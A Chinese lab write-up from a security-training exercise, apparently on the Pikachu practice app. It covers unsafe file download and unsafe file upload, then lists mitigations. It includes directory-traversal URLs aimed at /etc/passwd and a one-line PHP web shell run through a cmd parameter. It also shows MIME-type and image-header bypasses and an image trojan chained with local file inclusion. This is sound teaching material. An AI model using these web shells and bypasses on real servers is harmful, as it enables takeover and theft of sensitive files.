不安全的文件下载
概述
文件下载功能在很多web系统上都会出现,一般我们当点击下载链接,便会向后台发送一个下载请求,一般这个请求会包含一个需要下载的文件名称,后台在收到请求后 会开始执行下载代码,将该文件名对应的文件response给浏览器,从而完成下载。 如果后台在收到请求的文件名后,将其直接拼进下载文件的路径中而不对其进行安全判断的话,则可能会引发不安全的文件下载漏洞。
此时如果攻击者提交的不是一个程序预期的的文件名,而是一个精心构造的路径(比如../../../etc/passwd),则很有可能会直接将该指定的文件下载下来。 从而导致后台敏感信息(密码文件、源代码等)被下载。所以,在设计文件下载功能时,如果下载的目标文件是由前端传进来的,则一定要对传进来的文件进行安全考虑。
切记:所有与前端交互的数据都是不安全的,不能掉以轻心!
实验
 相当于把一个文件名传到后端,后台去找这个文件,然后响应输出到前端
相当于把一个文件名传到后端,后台去找这个文件,然后响应输出到前端


测试文件下载漏洞时,我们可以用目录遍历的方式
http://192.168.171.133/pikachu/vul/unsafedownload/execdownload.php?filename=../../../../../../../../../../1.txt
这时候就能下载到我们想要的文件,尤其是 Linux 上很多配置文件都有固定的目录

防范措施
- 对传入的文件名进行严格的过滤和限定
- 对文件下载的目录进行严格的过滤
不安全的文件上传
概述
因为业务功能需要,很多 Web 站点都有文件上传的接口,比如:
- 注册时上传头像图片(比如jpg,png,gif等)
- 上传文件附件(doc,xls等)
而在后台开发时,并没有对上传的文件进行安全考虑,或者采用了有缺陷的措施,导致攻击者可以通过一些手段绕过安全措施从而上传一些恶意文件(如:一句话木马)
从而通过对该恶意文件的访问来控制整个 Web 后台
测试流程
- 对文件上传的地方按照要求上传文件,查看返回结果(路径,提示等)
- 尝试上传不同类型的 “ 恶意 ” 文件,比如 xx.php 文件,分析结果
- 查看 html 源码,看是否通过 js 在前端做了限制,可以绕过
- 尝试使用不同方式进行绕过:黑白名单绕过 / MIME类型绕过 / 目录0x00截断绕过等
- 猜测或者结合其他漏洞(比如敏感信息泄露等)得到木马路径,连接测试
客户端 check

我们先进行 客户端check 这个实验,这里只允许我们上传图片
 我们选择一个 php 文件时,会直接提示文件不符合要求,内容如下
我们选择一个 php 文件时,会直接提示文件不符合要求,内容如下

<?php echo shell_exec($_GET['cmd']);?>


下面看一下这个限制是不是通过前端完成的


可以看到,当 input 标签的状态发生改变时,就会调用 checkFileExt(),下面是这个函数的源码

这个函数会判断文件的后缀是否在 jpg、png 和 gif 中,是这些后缀才运行上传。
但是前端做的限制只是辅助作用,是可以绕过的,比如直接删掉 onchange 中的内容


这时候就能上传了
 然后利用上传的文件进行操作
然后利用上传的文件进行操作
http://192.168.171.133/pikachu/vul/unsafeupload/uploads/hack.php?cmd=ipconfig
服务端check
MIME
MIME(Multipurpose Internet Mail Extensions)多用途互联网邮件扩展类型。是设定某种扩展名的文件用一种应用程序来打开的方式类型,当该扩展名文件被访问时,浏览器会自动使用指定应用程序来打开。多用于指定一些客户端自定义的文件名,以及一些媒体文件打开方式。
每个MIME类型由两部分组成,前面是数据的大类别,例如声音audio、图象image等,后面定义具体的种类。常见的 MIME 类型,比如:
- 超文本标记语言:.html,.html text.html
- 普通文件:.txt text/plain
- RTF文件:.rtf application/rtf
- GIF图形:.gif image/gif
- JPEG图形:.jpeg,.jpg image/jpeg
$_FILES()函数
它从浏览器的HTTP头里获取 Content-Type ,这个 Content-Type 前端用户是可以控制的
通过使用 PHP 的全局数组 $_FILES,你可以从客户计算机向远程服务器上传文件
第一个参数是表单的 input name,第二个下标可以是 “name”,“type”,“size”,“tmp_name” 或 “error”,就像这样:
- $_FILES['file']['name']:被上传文件的名称
- $_FILES['file']['type']:被上传文件的类型
- $_FILES['file']['size']:被上传文件的大小
- $_FILES['file']['tmp_name']:存储在服务器的文件的临时副本的名称
- $_FILES['file']['error']:由文件上传导致的错误代码
实验
当我们上传一个 php 文件时,会报错,下面通过 BurpSuite 修改请求头


修改成 image/png,或者别的图片类型都行

这时候文件就上传成功了

getimagesize() 类型验证
getimagesize() 返回结果中有文件大小和文件类型,如果用这个函数来获取类型,从而判断是否是图片的话,会存在问题。

它读取目标文件的 16 进制的头几个字符串,看符不符合图片要求,固定的图片文件前面几个字符串是一样的
但是图片头可以被伪造,因此还是可以被绕过
我们可以用 xxd 这个命令查看图片的第一行
xxd image.png | head -n 1
 我们可以尝试上传一个包含恶意代码的图片,制作方法如下
我们可以尝试上传一个包含恶意代码的图片,制作方法如下

- 方法1:CMD命令直接伪造头部GIF89A:copy /b test.png + muma.php cccc.png
- 方法2:使用GIMP(开源的图片修改软件),通过增加备注,写入执行命令
<?php phpinfo(); ?>

然后上传这个 ccc.png 文件
 但是我们访问这个图片,恶意代码是不会被执行的。我们可以结合本地文件包含漏洞进一步利用,猜测上传图片所在的位置
但是我们访问这个图片,恶意代码是不会被执行的。我们可以结合本地文件包含漏洞进一步利用,猜测上传图片所在的位置
http://192.168.171.133/pikachu/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/2019/10/09/6470185d9d609075689635710502.png&submit=Submit+Query

防范措施
- 不要在前端使用 JS 实施上传限制策略
- 通过服务端对上传文件进行限制:
- 进行多条件组合检查:比如文件的大小,路径,扩展名,文件类型,文件完整性
- 对上传的文件在服务器上存储时进行重命名(制定合理的命名规则)
- 对服务器端上传的目录进行权限控制(比如只读),限制执行权限带来的危害